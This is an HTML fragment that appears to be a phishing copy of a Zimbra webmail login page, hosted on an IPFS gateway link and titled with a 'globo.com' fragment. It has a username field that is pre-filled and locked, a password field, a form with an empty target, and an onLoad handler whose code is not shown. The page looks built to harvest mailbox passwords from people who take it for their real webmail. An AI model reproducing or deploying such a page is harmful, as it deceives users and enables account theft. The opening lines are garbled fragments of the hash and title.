 bafkreih3pbvbttbaqeuucxqns
globo.com - Absolutamente t
bafkreih3pbvbttbaqeuucxqnsmc6vt32fshfzwsdx7jnlru4idcxedz3si.ipfs.w3s.link
</head>
<body onload="onLoad();">
<div class="LoginScreen">
<div class="center">
<div class="contentBox">
<h1><a href="#" id="bannerLink" target="_new" title="Zimbra"><span class="ScreenReaderOnly">Zimbra</span>
<span class="ImgLoginBanner"></span>
</a></h1>
<div id="ZLoginAppName">Web Client</div>
<form method="post" name="loginForm" action="" accept-charset="UTF-8">
<table class="form">
<tbody><tr>
<td><label for="username">Username:</label></td>
<td><input id="email" class="zLoginField" name="email" type="text" size="40" maxlength="1024" autocapitalize="off" autocorrect="off" disabled></td>
</tr>
<tr>
<td><label for="password">Password:</label></td>
<td><input id="password" autocomplete="off" class="zLoginField" name="password" type="password" size="40" maxlength="1024"></td>
</tr>
<p id="RequireTOAACode" style="color:red;"></p>
<tr>
<td>&nbsp;</td>
<td class="submitTD">
<input id="remember" value="1" type="checkbox" name="zrememberme">
<label for="remember">Stay signed in</label>
<input type="submit" class="ZLoginButton DwtButton"id="submit-btn" value="Sign In">
</td>
</tr>
<tr>
<td colspan="2"><hr></td>
</tr>
<tr>
<td>
<label for="client">Version:</label>
</td>
<td>
<div class="positioning">
<select id="client" name="client" onchange="clientChange(this.options[this.selectedIndex].value)">
<option value="preferred" selected=""> Default</option>
<option value="advanced"> Advanced (Ajax)</option>
<option value="standard"> Standard (HTML)</option>
<option value="mobile"> Mobile</option>
<option value="touch"> Touch</option>
</select>
<script type="text/javascript">
document.write("<a href='#' onclick='showWhatsThis();' id='ZLoginWhatsThisAnchor' aria-controls='ZLoginWhatsThis' aria-expanded='false'>What’s This?</a>");
</script><a href="#" onclick="showWhatsThis();" id="ZLoginWhatsThisAnchor" aria-controls="ZLoginWhatsThis" aria-expanded="false">What’s This?</a>
<div id="ZLoginWhatsThis" class="ZLoginInfoMessage" style="display:none;" onclick="showWhatsThis();" role="tooltip"><h3 style="text-align:center;">Client Types</h3>    <b>Advanced</b> offers
the full set of Web collaboration features. This Web Client works best with newer browsers and faster Internet connections. <br><br><b>Standard</b> is recommended when Internet connections are slow, when using older
browsers, or for easier accessibility. <br><br><b>Mobile</b> is recommended for mobile devices. <br><br><b>Touch</b> is recommended for tablets. <br><br>To set <b>Default</b> to be your preferred client type, change
the sign in options in your Preferences, General tab after you sign in.</div>
<div id="ZLoginUnsupported" class="ZLoginInfoMessage" style="display:none;">Note that your web browser or display does not fully support the Advanced version.  We strongly recommend that you
use the Standard client.</div>
</div>
</td>
</tr>
</tbody></table>
</form>
</div>
<div class="decor1"></div>
</div>